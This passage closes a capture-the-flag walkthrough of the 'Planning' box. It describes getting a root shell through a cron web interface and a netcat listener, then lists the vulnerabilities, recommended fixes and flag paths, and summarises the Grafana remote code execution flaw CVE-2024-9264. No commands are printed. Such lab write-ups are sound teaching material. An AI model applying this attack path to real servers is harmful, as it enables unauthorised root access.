
- Save the job
Execute the Job:
- Click “Run Now” to immediately execute the cron job


- Check your netcat listener for the incoming connection
✅ Achievement: Root shell obtained! You can now access
root.txt
Attack Summary#
Attack Path Visualization#
| |
Key Vulnerabilities#
- Weak Authentication: Default/weak credentials on Grafana
- Grafana Exploitation: Vulnerable Grafana version allowing code execution
- Insecure Cron Management: Web interface with elevated privileges
- Poor Access Controls: Internal services accessible via port forwarding
Security Recommendations#
- Change Default Credentials: Always change default passwords on administrative interfaces
- Update Software: Keep Grafana and other services updated to latest versions
- Limit Interface Access: Restrict access to management interfaces
- Network Segmentation: Implement proper network controls to prevent lateral movement
- Principle of Least Privilege: Avoid running services with unnecessary elevated privileges
Lessons Learned#
This box demonstrates several common security misconfigurations:
- Default Credentials: The initial access was gained through provided credentials, highlighting the importance of changing default passwords
- Internal Service Security: Even internal services need proper security controls
- Privilege Management: Web interfaces should not run with root privileges without proper safeguards
Conclusion#
Planning is an excellent beginner-friendly box that teaches fundamental penetration testing concepts including reconnaissance, web application exploitation, and privilege escalation. The attack path is straightforward but educational, demonstrating real-world misconfigurations commonly found in enterprise environments.
Flags#
- User Flag:
/home/enzo/user.txt - Root Flag:
/root/root.txt
ℹ️ Disclaimer: This writeup is for educational purposes only. Always ensure you have proper authorization before testing these techniques on any system.
🚨 CVE-2024-9264: Grafana SQL Expressions Remote Code Execution
- Severity: Critical (CVSS 9.4)
- Affected Product: Grafana v11.0.0 (and other 11.x versions)
- Vulnerability: The experimental SQL Expressions feature allows insufficiently sanitized DuckDB queries, leading to command injection and local file inclusion. Any authenticated user (Viewer or higher) can exploit this if the
duckdbbinary is present in$PATH.- Exploit Impact:
- Remote code execution (RCE) on Grafana v11.0.0
- Arbitrary file read on all vulnerable versions
- Patched Versions: 11.0.5+security-01, 11.1.6+security-01, 11.2.1+security-01, and later
- Box Version: This box runs Grafana v11.0.0, which is fully exploitable for RCE and file read.
References:



